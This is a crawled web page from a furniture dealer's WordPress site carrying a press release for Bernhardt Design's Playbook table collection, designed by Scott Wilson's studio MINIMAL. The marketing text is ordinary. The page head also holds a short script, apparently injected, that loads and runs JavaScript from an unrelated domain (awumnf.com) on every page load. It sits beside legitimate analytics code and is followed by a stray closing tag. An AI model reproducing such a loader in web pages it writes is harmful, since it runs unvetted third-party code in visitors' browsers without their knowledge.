

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ifl-me.com/playbook-press-release/
body_size: 11695
content:
<!DOCTYPE html>
<html lang="en-GB">
    <head>
        <meta charset="UTF-8" />
        <meta name="viewport" content="width=device-width" />
        <!-- Bootstrap core CSS -->
        <link href="https://www.ifl-me.com/wp-content/themes/ifl/css/bootstrap.css" rel="stylesheet">
        <link href="https://www.ifl-me.com/wp-content/themes/ifl/css/style.css" rel="stylesheet">
        <link rel='stylesheet' href='https://www.ifl-me.com/wp-content/themes/ifl/css/font-awesome.min.css'>
        <link href="https://www.ifl-me.com/wp-content/themes/ifl/css/font.css" rel="stylesheet">
        <link href="https://www.ifl-me.com/wp-content/themes/ifl/css/animate.css" rel="stylesheet">
		<link rel="stylesheet" href="https://www.ifl-me.com/wp-content/themes/ifl/css/flexslider.css" type="text/css" media="screen" />
<meta name="google-site-verification" content="EeSgSzbdzALp-JHLscIKyboLh9DbGKNmgswZKa33Cy0" />

		<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KGSBV879P5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KGSBV879P5');
</script>

<!--<script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/330ef3e8c20c5d178eaac8b2b/5daff810fae8173fad79b49de.js");</script>-->

<meta name="keywords" content="bernhardt design tables in dubai, bernhardt design occasional tables, arktura furniture, bernhardt chair and a half, wiesner hager furniture, Ash Wood Tables, Modern solid wood side tables, Modern solid wood furniture, wiesner hager office chair, bernhardt cirque table, Bernhardt Design - Occasional, egan jones rating table, egan coffee table with storage, fay and egan table saw for sale, DAS Trading Furniture, das control room furniture, bernhardt textiles phone number, bernhardt executive office furniture, bernhardt bedroom furniture ,discontinued, Bernhardt Design news and products, modular seating for Bernhardt Design, represent Bernhardt Design, bernhardt furniture collections"/>
        
	<!-- This site is optimized with the Yoast SEO plugin v15.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Playbook Press Release - IFL London | Bernhardt Design Company London - IFL</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.ifl-me.com/playbook-press-release/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Playbook Press Release - IFL London | Bernhardt Design Company London - IFL" />
	<meta property="og:description" content="NEW YORK, NY – Former Nike Global Designer Director, Scott Wilson, formed his own studio, MINIMAL, in 2007. Since then, he has made an international name for himself creating singular" />
	<meta property="og:url" content="https://www.ifl-me.com/playbook-press-release/" />
	<meta property="og:site_name" content="IFL London | Bernhardt Design Company London - IFL" />
	<meta property="article:published_time" content="2021-08-19T10:34:46+00:00" />
	<meta property="article:modified_time" content="2021-08-24T12:36:35+00:00" />
	<meta property="og:image" content="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-01.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="673" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="root">
	<meta name="twitter:label2" content="Estimated reading time">
	<meta name="twitter:data2" content="4 minutes">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.ifl-me.com/#organization","name":"IFL - Bernhardt Design Furniture Manufacturer","url":"https://www.ifl-me.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.ifl-me.com/#logo","inLanguage":"en-GB","url":"https://www.ifl-me.com/wp-content/uploads/2021/03/logo-1.png","width":321,"height":78,"caption":"IFL - Bernhardt Design Furniture Manufacturer"},"image":{"@id":"https://www.ifl-me.com/#logo"}},{"@type":"WebSite","@id":"https://www.ifl-me.com/#website","url":"https://www.ifl-me.com/","name":"IFL London | Bernhardt Design Company London - IFL","description":"Bernhardt design, bernhardt design table, bernhardt design chair, bernhardt design sofa, bernhardt design furniture","publisher":{"@id":"https://www.ifl-me.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.ifl-me.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://www.ifl-me.com/playbook-press-release/#primaryimage","inLanguage":"en-GB","url":"https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-01.jpg","width":1200,"height":673,"caption":"Contemporary Contract Furniture"},{"@type":"WebPage","@id":"https://www.ifl-me.com/playbook-press-release/#webpage","url":"https://www.ifl-me.com/playbook-press-release/","name":"Playbook Press Release - IFL London | Bernhardt Design Company London - IFL","isPartOf":{"@id":"https://www.ifl-me.com/#website"},"primaryImageOfPage":{"@id":"https://www.ifl-me.com/playbook-press-release/#primaryimage"},"datePublished":"2021-08-19T10:34:46+00:00","dateModified":"2021-08-24T12:36:35+00:00","inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.ifl-me.com/playbook-press-release/"]}]},{"@type":"Article","@id":"https://www.ifl-me.com/playbook-press-release/#article","isPartOf":{"@id":"https://www.ifl-me.com/playbook-press-release/#webpage"},"author":{"@id":"https://www.ifl-me.com/#/schema/person/d040bb2607ee8aa9df58b111e8e37b4f"},"headline":"Playbook Press Release","datePublished":"2021-08-19T10:34:46+00:00","dateModified":"2021-08-24T12:36:35+00:00","mainEntityOfPage":{"@id":"https://www.ifl-me.com/playbook-press-release/#webpage"},"commentCount":0,"publisher":{"@id":"https://www.ifl-me.com/#organization"},"image":{"@id":"https://www.ifl-me.com/playbook-press-release/#primaryimage"},"articleSection":"All","inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.ifl-me.com/playbook-press-release/#respond"]}]},{"@type":"Person","@id":"https://www.ifl-me.com/#/schema/person/d040bb2607ee8aa9df58b111e8e37b4f","name":"root","image":{"@type":"ImageObject","@id":"https://www.ifl-me.com/#personlogo","inLanguage":"en-GB","url":"https://secure.gravatar.com/avatar/60eb0f907dfc47652a85e993c0af3af4?s=96&d=mm&r=g","caption":"root"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.ifl-me.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="IFL London | Bernhardt Design Company London - IFL &raquo; Feed" href="https://www.ifl-me.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFL London | Bernhardt Design Company London - IFL &raquo; Comments Feed" href="https://www.ifl-me.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IFL London | Bernhardt Design Company London - IFL &raquo; Playbook Press Release Comments Feed" href="https://www.ifl-me.com/playbook-press-release/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ifl-me.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ifl-me.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.ifl-me.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ifl-me.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<link rel="https://api.w.org/" href="https://www.ifl-me.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ifl-me.com/wp-json/wp/v2/posts/832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ifl-me.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ifl-me.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.14" />
<link rel='shortlink' href='https://www.ifl-me.com/?p=832' />
<link rel="alternate" type="application/json+oembed" href="https://www.ifl-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifl-me.com%2Fplaybook-press-release%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ifl-me.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ifl-me.com%2Fplaybook-press-release%2F&#038;format=xml" />
        
<script>(function(d){let s=d.createElement('script');s.async=true;s.src='https://awumnf.com/code/native.js?h=waWQiOjExNDY3MDEsInNpZCI6MTE4NTIwNCwid2lkIjo0NzQ3MTksInNyYyI6Mn0=eyJ';d.head.appendChild(s);})(document);</script>
        
        <link rel="icon" href="https://www.ifl-me.com/wp-content/uploads/2021/01/favi-con.png" sizes="32x32" />
<link rel="icon" href="https://www.ifl-me.com/wp-content/uploads/2021/01/favi-con.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ifl-me.com/wp-content/uploads/2021/01/favi-con.png" />
<meta name="msapplication-TileImage" content="https://www.ifl-me.com/wp-content/uploads/2021/01/favi-con.png" />

</script>
    </head>
	<body class="post-template-default single single-post postid-832 single-format-standard" data-spy="scroll" data-target="#myScrollspy" data-offset="15">    	
        <header data-spy="affix" data-offset-top="205">
            <div class="container">
                <div class="row">
					<div class="col-md-4 col-sm-4 col-xs-4">
						<a href="https://www.ifl-me.com/"><img src="https://www.ifl-me.com/wp-content/themes/ifl/images/ifl.svg" alt="" class="logo mbv" style="margin: 9px 0px;"></a>
						<!--<h1 class="logo"><a href="">IFL</a></h1>-->
					</div>
					<div class="col-md-6 col-sm-8 col-xs-12 gtdwn">
						<div class="topsocial hidden-lg hidden-md">
							<ul>
								<li><a href="https://www.facebook.com/IFL.International.Furniture" target="_blank" title="Facebook" class="fb"><i class="fa fa-facebook-f"></i></a></li>
								<li><a target="_blank" href="https://www.instagram.com/ifl.international.furniture/" class="insta"><i class="fa fa-instagram"></i></a></li>
								<li><a target="_blank" href="https://www.linkedin.com/company/ifl-international-furniture" class="insta"><i class="fa fa-linkedin"></i></a></li>
							</ul>
						</div>
						
						<nav id="mainNav" class="navbar navbar-default navbar-custom">
							<div class="clearfix">
								<!-- Brand and toggle get grouped for better mobile display -->
								<div class="navbar-header">
									<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#myNavbar" aria-expanded="false" aria-controls="navbar">
										<span class="icon-bar top-bar"></span>
										<span class="icon-bar middle-bar"></span>
										<span class="icon-bar bottom-bar"></span>                        
									</button>									
								</div>
								<!-- Collect the nav links, forms, and other content for toggling -->
								<div class="collapse navbar-collapse" id="myNavbar">
									<ul id="menu-header" class="nav navbar-nav navbar-right"><li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10"><a href="https://www.ifl-me.com/">Home</a></li>
<li id="menu-item-72" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.ifl-me.com/about-us/">About Us</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71"><a href="https://www.ifl-me.com/services/">Customers</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.ifl-me.com/our-brand/">Inspired</a></li>
</ul>								</div>
								<!-- /.navbar-collapse -->
							</div>
							<!-- /.container-fluid -->
						</nav>
						
						
					</div>
					<div class="col-md-2 col-sm-9 col-xs-5 hidden-sm hidden-xs">
						<div class="topsocial">
							<ul>
								<li><a href="https://www.facebook.com/IFL.International.Furniture" target="_blank" title="Facebook" class="fb"><i class="fa fa-facebook-f"></i></a></li>
								<li><a target="_blank" href="https://www.instagram.com/ifl.international.furniture/" class="insta"><i class="fa fa-instagram"></i></a></li>
								<li><a target="_blank" href="https://www.linkedin.com/company/ifl-international-furniture" class="insta"><i class="fa fa-linkedin"></i></a></li>
							</ul>
						</div>
					</div>
                </div>
            </div>  
        </header>
 <main>    
            <div class="container ">   
            	<div class="row">             
               		<div class="col-sm-12">								
						<div class="ifl-blg-dtl-sumit">
													<h1>Playbook Press Release</h1>
                            <span>August 19th, 2021 Written by: <a href="https://bernhardtdesign.com/product/playbook/?r=multipurpose">Bernhardt Design</a></span>


<p>     
</p>


							                                  <img src="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-01.jpg" class="img-responsive center-block">
                            							               <p>NEW YORK, NY – Former Nike Global Designer Director, Scott Wilson, formed his own studio, MINIMAL, in 2007. Since then, he has made an international name for himself creating singular projects for a “who’s who” list of the best global brands. A brilliant array of technical and digital projects, complemented by consumer products and furnishings, create his exceptional portfolio. Jerry Helling, President and Creative Director of Bernhardt Design, maintains working with Scott is a stroke of good fortune. “He is exposed to a myriad of information regarding how the world is working today and consequently what the needs will be in coming years. He brings so much tribal knowledge and experience to the table when creating a product.” The product in this instance is Playbook, a comprehensive table collection which will be introduced the Fall of 2020.</p>
<p>“The key to great design is balance,” states Wilson. “The balance between form and function, flexibility and simplicity, quality and cost, newness and timelessness. Our goal with Playbook was to balance all these elements to provide customers with a flexible and elegant table system that is appropriate for many different environments, applications and budgets.” Wilson continues, “Playbook was designed to be a refined, considered, and elegant supporting character – not one that dominates a room. It exudes quiet confidence that complements the interior architect’s vision of the space. Its fresh approach subtly provides features that are thoughtfully simple, honest, and obvious. Nothing was left to randomness.”</p>
<p>The Playbook system offers a table for every occasion, from large boardrooms that can seat thirty people to private conference rooms suitable for ten. Round and square breakout tables range in size from 96” down to 30”. The tables are available in two heights to accommodate lounge seating and customary conference chairs, as well as café, bar height, and mobile options. Freestanding upholstered media walls, featuring table extensions, are part of the offering which facilitates easy reconfiguration of space.</p>
<p>Every table is a blank canvas that allows you to use color and materials to customize the ideal piece for your space. Bases are available in polished aluminum and seven powdercoat colors ranging from deep red to bronze and steel blue to graphite. Tops can be selected in rich veneers such as paldao, walnut, ash, oak, maple and cherry. Laminate tops range from solid colors, including soft touch laminate, to a wide array of eye-catching and fashionable wood grain options.</p>
<p>Managing technology has become a 21st century challenge. In an effort to make this process manageable and more intuitive, Playbook presents a proprietary technology management system. Unsightly excess cables are stored under the table surface in PowerBay, a molded felt compartment for easy access. In addition, both WorkHub and Powertrack bring connectivity to the tabletop in a stylish manner and give you the technology you need at your fingertips.</p>
<p>Playbook – the table system for all occasions.</p>
<p><img class="img-responsive center-block" src="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-02.jpg" /></p>
<p><stong>ABOUT SCOTT WILSON OF MINIMAL</strong></p>
<p>“Fueled by curiosity, we are an agile collective of designers, engineers, strategists, and storytellers focused on making ideas reality. At MINIMAL we cultivate multi-talented innovators. We invest in our culture and craft to stimulate collaboration and enrich creativity.” Scott Wilson  </p>
<p>MINIMAL was founded in 2007 by Scott Wilson, former Nike Global Design Director and one of Time magazine’s and Fast Company’s Most Influential Designers. Recipient of the Smithsonian Cooper-Hewitt National Design Award, an honor bestowed on the top designer in the country, he and his team of award-winning, diversely talented design professionals are forever looking for opportunities to create new categories and elevate existing ones</p>
<p>MINIMAL is comprised of an eclectic team of designers, story-tellers, strategists, developers and engineers working together to create meaningful innovation for brands, products and those who engage with them. They bring diverse experience gained from such industry leading companies as IDEO, Nike, Motorola, Leo Burnett, Fallon and Abbott. From concept to execution, custom teams are assembled for each program’s needs.</p>
<p>Located in the heart of Chicago’s Fulton Market Innovation District, MINIMAL HQ features a 10k sqft. multiple bow-truss studio, with dedicated project rooms and plenty of space and flexibility to accommodate clients, startups and<br />
incubated brands.</p>
<p><img class="img-responsive center-block" src="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-03.jpg" /></p>
<p><strong>ABOUT BERNHARDT DESIGN</strong></p>
<p>Bernhardt Design was founded in 1980 by the 130-year-old Bernhardt Furniture Company and continues to be a leader and innovator in furniture design and production. During the past 20 years, President Jerry Helling has assembled an extraordinary creative team that has positioned Bernhardt Design as one of the leading international design companies with a roster of talent that includes: Ross Lovegrove (London), Arik Levy (Paris), Jaime Hayon (Valencia), Luca Nichetto (Venice), Yves Béhar (San Francisco), Patrick Jouin (Paris), Fabien Baron (New York), Monica Förster (Stockholm), CuldeSac (Valencia), Mario Bellini (Milan), NoéDuchaufour-Lawrance (Lisbon), Raleigh Denim (Raleigh), Farg&#038; Blanche (Stockholm), Charles Pollock (New York), Claudia and Harry Washington (San Salvador), Anabela Chan (London), OcéaneDelain (Paris), Joe Gebbia (San Francisco), Tift Merritt (Raleigh), and Terry Crews (Los Angeles).</p>
<p><img class="img-responsive center-block" src="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-04.jpg" /></p>
<p>Setting a precedent for leadership within the corporate community, Bernhardt Design founded and annually sponsors an interdisciplinary course with the world-renowned Art Center College of Design in Pasadena, challenging students to create world-class designs for mass production. The company also sponsors the ICFF Studio, a scholarship program that provides emerging design talent exposure to manufacturers, retailers, and media from around the world.</p>
<p>American Design Honors, an annual award to recognize the most noteworthy American designers, was established by Bernhardt Design in 2010. Internationally, Bernhardt Design supports young designers through their sponsorship of the annual Contempo program conceived to advance the design profession in El Salvador, and America Made Me, a program to promote new brands and young American design talent abroad. </p>
<p><img class="img-responsive center-block" src="https://www.ifl-me.com/wp-content/uploads/2021/08/playbook-img-05.jpg" /></p>
<p><!--<strong>PRESS CONTACT</strong>
For further information and images, please contact:

Marisa Jones Issa at Camron PR
<a href="tell:917.675.4378">T. 917.675.4378</a>
<a href="mailto:marisa.jonesissa@camronpr.com">marisa.jonesissa@camronpr.com</a>

Amanda Kasper at Camron PR
<a href="tell:415.908.1492">T. 415.908.1492</a>
<a href="mailto:amanda.kasper@camronpr.com">amanda.kasper@camronpr.com</a>

Amy Clark at Bernhardt Design
<a href="tell:828.759.6641">T: 828.759.6641</a>
<a href="mailto:amyclark@bernhardt.com">amyclark@bernhardt.com</a>--></p>

                            <div class="original_sumit">
                                <a href="https://bernhardtdesign.com/product/playbook/?r=multipurpose" target="_blank">Read Original</a>                              
                            </div>

                           						</div>
               		</div>
                </div>              
            </div>

  <div class="container ">   
            	<div class="row mb-50">      
            		<!--<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6 text-left">
           							</div>-->

           			<!--<div class="col-xs-6 col-sm-6 col-md-6 col-lg-6 text-right">
           				                           
           	
           			</div>-->

               		<!--<div class="col-sm-12">
						<div class="inspired-pg-sumit">
							<ul>
							  								<li class="col-sm-6 col-md-3 col-lg-3 item npl-0">
									<div class="pt-srv-sum">
									   <a href=""></a>
										<div class="blg-cpt-sumit">
											<h2><a href=""> </a></h2>
										</div>
									</div>
								</li>
					     <p></p>			
							</ul>
						</div>
					</div>-->
				</div>
			</div>
        </main>



<footer>
        <div class="container wow fadeInUp">
            <div class="clearfix row">
                                <div class="col-sm-6">
                    <h2>Get In Touch</h2>
                    <p><!--For Sales, quotations,  deliveries. Surface finish options, woods, leathers & fabrics, Upholstery combinations & treatments, stitching options, please contact us--></p>
<p>We'd love to help answer any questions you may have. Our dedicated project management and customer service team is always available to offer you advice and support, from inquiry to delivery and beyond. Send us an email and we'll get back to you shortly.</p>
						<div id="one" class="two">			<div class="textwidget"><div class="ftr-adrs-london">
<ul>
<li><a href="https://maps.app.goo.gl/42o55NybJwwxDV8QA" target="blank" rel="noopener noreferrer"><br />
	<img src="https://www.ifl-me.com/wp-content/themes/ifl/images/footer-london.png" /> <span>LONDON</span></a></p>
<p>Winsor and Newton Building,<br />
	382 Kenton Road, Harrow HA3 8DP,<br />
	United Kingdom</p>
</li>
<li><a href="tel:+44 (0)208 293 0931">+44 (0)208 293 0931</a></li>
<li><a href="mailto:bernhardtdesign@ifl-uk.com">bernhardtdesign@ifl-uk.com</a></li>
</ul>
</div>
<div class="ftr-adrs-dubai">
<ul>
<li><a href="https://maps.app.goo.gl/42o55NybJwwxDV8QA" target="blank" rel="noopener noreferrer"><br />
	<img src="https://www.ifl-me.com/wp-content/themes/ifl/images/footer-dubai.png" /> <span>EUROPE &amp; MIDDLE EAST</span></a></li>
<li><a href="mailto:bernhardtdesign@ifl-me.com">bernhardtdesign@ifl-me.com</a></li>
</ul>
</div>
</div>
		</div>                       
                </div>
                                <div class="col-sm-5 col-sm-offset-1">
                    <div class="contact-form">                             
                        <div role="form" class="wpcf7" id="wpcf7-f6-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/playbook-press-release/#wpcf7-f6-o1" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="6" />
<input type="hidden" name="_wpcf7_version" value="5.3.2" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f6-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p class="text-center">Contact Us</p>
<hr/>
<div class="form-horizontal">
<div class="form-group">
<div class="col-sm-6"><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Name" /></span></div>
<div class="col-sm-6"><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="Your Email" /></span></div>
</div>
<div class="form-group">
<div class="col-sm-6"><span class="wpcf7-form-control-wrap your-subject"><input type="text" name="your-subject" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Subject" /></span></div>
<div class="col-sm-6"><span class="wpcf7-form-control-wrap your-mobile"><input type="text" name="your-mobile" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Mobile Number" /></span></div>
</div>
<div class="form-group">
<div class="col-sm-12"><span class="wpcf7-form-control-wrap your-message"><textarea name="your-message" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Your Message"></textarea></span></div>
</div>
<div class="form-group text-right">
<div class="col-sm-12"><input type="submit" value="Send Message" class="wpcf7-form-control wpcf7-submit btn btn-danger" /></div>
</div>
</div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div>                    </div>
                    
                    <div class="sumit text-center hidden-xs hidden-sm">
	                	<a href="#" onclick="window.open('https://www.sitelock.com/verify.php?site=ifl-me.com','SiteLock','width=600,height=600,left=160,top=170');"><img title="SiteLock" src="https://shield.sitelock.com/shield/ifl-me.com" alt="Website security"></a>  
	                </div>
                </div>
            </div>
             
        </div>
    </footer>
    <div class="copryright-section">
        <div class="container wow fadeInUp">
            <div class="row clearfix">
                <div class="col-sm-6">© 2026 ifl-me. All rights reserved.</div>
				<div class="col-sm-6 text-right">Design By : <a href="http://www.techkritigroup.com" target="_blank" style="color:#ffffff;">Techkriti Group</a></div>
            </div>		
        </div>
    </div>   

    <a id="back-to-top" href="#" class="btn  back-to-top" role="button" title="Click to return on the top page" data-toggle="tooltip" data-placement="left">Go to top</a>

    <script src="https://www.ifl-me.com/wp-content/themes/ifl/js/wow.js"></script> 
    <!--script src="https://www.ifl-me.com/wp-content/themes/ifl/js/common.js"></script-->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js"></script>  
    <script src="https://www.ifl-me.com/wp-content/themes/ifl/js/bootstrap.js"></script>
	<script defer src="https://www.ifl-me.com/wp-content/themes/ifl/js/jquery.flexslider.js"></script>
    <script>
        $(document).ready(function(){
            $(window).scroll(function () {
                    if ($(this).scrollTop() > 50) {
                        $('#back-to-top').fadeIn();
                    } else {
                        $('#back-to-top').fadeOut();
                    }
                });
                // scroll body to 0px on click
                $('#back-to-top').click(function () {
                    $('#back-to-top').tooltip('hide');
                    $('body,html').animate({
                        scrollTop: 0
                    }, 800);
                    return false;
                });
                $('#back-to-top').tooltip('show');
            });
			$(window).load(function() {
			  $('.flexslider').flexslider({
				animation: "slide",
				animationLoop: false,
				itemWidth: 210,
				itemMargin: 5,
				minItems: 2,
				maxItems: 4
			  });
			});			
        </script>
        

        <script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ifl-me.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ifl-me.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
